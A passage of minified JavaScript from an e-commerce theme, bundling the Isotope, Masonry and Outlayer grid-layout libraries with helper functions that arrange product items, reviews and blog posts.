e=t(this);!t(e).hasClass("nasa-loaded")&&t(e).find(".main-img img").height()&&t(e).addClass("nasa-loaded")}),t(r).find(".product-item.nasa-loaded").length===t(r).find(".product-item").length&&(t(r).isotope(h),t(r).isotope("layout"),_isotope_init=!0,clearInterval(a))},100)}}}function nasa_product_review_masonry_isotope(t,e,i,o){var n=t("#comments").find(".commentlist");if(t(n).length&&t(n).hasClass("masonry")){var s="undefined"==typeof o?!1:o,r="undefined"==typeof e?!1:e;if(!r&&s)t(n).length&&(t(n).isotope("layout"),_isotope_init=!0);else{_isotope_init&&r&&t(n).length&&(t(n).isotope("destroy"),_isotope_init=!1);var a="undefined"==typeof i?!1:i,u={itemSelector:".ns-product-review",layoutMode:"masonry"};a&&(u.isOriginLeft=t("body").hasClass("nasa-rtl")?!1:!0),setTimeout(function(){t(n).isotope(u),t(n).isotope("layout")},100),_isotope_init=!0}}}function load_posts_masonry_isotope(t,e){t(".nasa-posts-masonry-isotope").length&&(_isotope_init&&e&&(_isotope=t(".nasa-posts-masonry-isotope").isotope("destroy"),_isotope_init=!1),t(".nasa-posts-masonry-isotope").length&&(setTimeout(function(){_isotope=t(".nasa-posts-masonry-isotope").isotope({percentPosition:!0,itemSelector:".nasa-posts-masonry-isotope-item"}),_isotope_init=!0},800),setTimeout(function(){t(window).trigger("resize")},1e3)))}!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var d=a.data(u,i);if(!d)return r(i+" not initialized. Cannot call methods, i.e. "+s),void 0;var h=d[e];if(!h||"_"==e.charAt(0))return r(s+" is not a valid method"),void 0;var l=h.apply(d,o);n=void 0===n?l:n}),void 0!==n?n:t}function d(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return d(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return-1!=o&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var s=i[n],r=o&&o[s];r&&(this.off(t,s),delete o[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;d>e;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function n(){if(!h){h=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);r=200==Math.round(t(n.width)),s.isBoxSizeOuter=r,i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var h=a.isBorderBox="border-box"==s.boxSizing,l=0;d>l;l++){var f=u[l],m=s[f],c=parseFloat(m);a[f]=isNaN(c)?0:c}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=h&&r,b=t(s.width);b!==!1&&(a.width=b+(z?0:p+_));var x=t(s.height);return x!==!1&&(a.height=x+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],d=u.length,h=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var o=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?o.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return n.push(t),void 0;e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){i=i||100;var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),d=i.makeArray(a).concat(i.makeArray(u)),h=r+"-options",l=t.jQuery;d.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(h);try{i=s&&JSON.parse(s)}catch(a){return n&&n.error("Error parsing "+r+" on "+t.className+": "+a),void 0}var u=new e(t,i);l&&l.data(t,o,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],d={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},h=o.prototype=Object.create(t.prototype);h.constructor=o,h._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.getSize=function(){this.size=e(this.element)},h.css=function(t){var e=this.element.style;for(var i in t){var o=d[i]||i;e[o]=t[i]}},h.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=parseFloat(o),r=parseFloat(n),a=this.layout.size;-1!=o.indexOf("%")&&(s=s/100*a.width),-1!=n.indexOf("%")&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},h.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",d=o?"top":"bottom",h=o?"bottom":"top",l=this.position.y+t[u];e[d]=this.getYValue(l),e[h]="",this.css(e),this.emitEvent("layout",[this])},h.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},h.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},h._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),n&&!this.isTransitioning)return this.layoutPosition(),void 0;var s=t-i,r=e-o,a={};a.transform=this.getTranslate(s,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},h.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},h.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},h.moveTo=h._transitionTo,h.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},h._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},h.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);h.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},h.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},h.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};h.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},h.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},h._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var m={transitionProperty:"",transitionDuration:"",transitionDelay:""};return h.removeTransitionStyles=function(){this.css(m)},h.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},h.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},h.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide(),void 0):(this.removeElem(),void 0)},h.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},h.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},h.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},h.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},h.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},h.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)),void 0;this.element=i,d&&(this.$element=d(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=c[o]||1;return i*n}var u=t.console,d=t.jQuery,h=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var m=s.prototype;o.extend(m,e.prototype),m.option=function(t){o.extend(this.options,t)},m._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},m._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},m.reloadItems=function(){this.items=this._itemize(this.element.children)},m._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},m._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},m.getItemElements=function(){return this.items.map(function(t){return t.element})},m.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},m._init=m.layout,m._resetLayout=function(){this.getSize()},m.getSize=function(){this.size=i(this.element)},m._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},m.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},m._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},m._getItemLayoutPosition=function(){return{x:0,y:0}},m._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},m.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?(this.stagger=0,void 0):(this.stagger=a(t),this.stagger)},m._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},m._postLayout=function(){this.resizeContainer()},m.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},m._getContainerSize=h,m._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return i(),void 0;var r=0;e.forEach(function(e){e.once(t,o)})},m.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),d)if(this.$element=this.$element||d(this.element),e){var n=d.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},m.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},m.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},m._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)):void 0},m._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},m._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m._manageStamp=h,m._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},m.handleEvent=o.handleEvent,m.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},m.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},m.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),m.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},m.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},m.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},m.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},m.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},m.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},m.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},m.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,d&&d.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),d&&d.bridget&&d.bridget(t,i),i};var c={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&1>r?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,d=s.col;u>d;d++)this.colYs[d]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var d=this._getOption("originTop"),h=(d?o.top:o.bottom)+i.outerHeight,l=a;u>=l;l++)this.colYs[l]=Math.max(h,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};
for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(i,o,n,s,r,a){return 